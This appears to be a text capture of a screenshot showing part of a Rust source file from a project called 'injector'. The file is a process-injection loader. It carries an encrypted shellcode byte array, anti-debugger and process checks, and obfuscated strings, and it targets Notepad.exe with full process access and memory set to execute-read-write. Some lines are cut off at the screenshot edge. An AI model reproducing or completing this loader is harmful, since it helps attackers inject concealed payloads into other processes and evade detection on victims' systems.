 main.rs
projects > injector > src > main.rs > {} security
1 mod security;
2 use security::{anti_debugger, check_process};
3 mod encrypt;
4 use encrypt::{FileEncryptor, XChaCha20Poly1305Encryptor};
5 use sysinfo::{ProcessExt, System, SystemExt, PidExt};
6 use tracing::{metadata::LevelFilter, info, error, warn};
7 use windows_sys::Win32::{Foundation::INVALID_HANDLE_VALUE ,System::{Threading::{OpenProcess, PROCESS_ALL_ACCESS}, Memory::{MEMORY_BASIC_INFORMATION, VirtualQueryEx, Virt
8
9
10
11 // AES encrypted shellcode.
12 const BUF: [u8; 706] = [0xFD, 0xB6, 0x20, 0xAF, 0xF0, 0xB1, 0x3A, 0x4B, 0x88, 0x72, 0x96, 0xAC, 0x84, 0xC6, 0x27, 0xE6, 0x02, 0x4F, 0x57, 0xE8, 0x14, 0xA8, 0x6D, 0xAF,
13
14
15
16 const TARGET_PROCESS_NAME: &str = "Notepad.exe";
17
18
19 macro_rules! print_permissions{
20 ($x: expr, $process_handle: expr, $module_base: expr, $remote_buffer_len: expr)=>(
21 let mut oldprotect = $x;
22 let virtualprotc = unsafe{VirtualProtectEx($process_handle, $module_base as _, $remote_buffer_len, PAGE_EXECUTE_READWRITE, &mut oldprotect)};
23
24 if virtualprotc == 0{
25 error!("{}", obfstr::obfstr!("failed to change protections"));
26 return;
27 }
28 info!("Current Permission: PAGE_EXECUTE_READWRITE");
29 );
30 }
31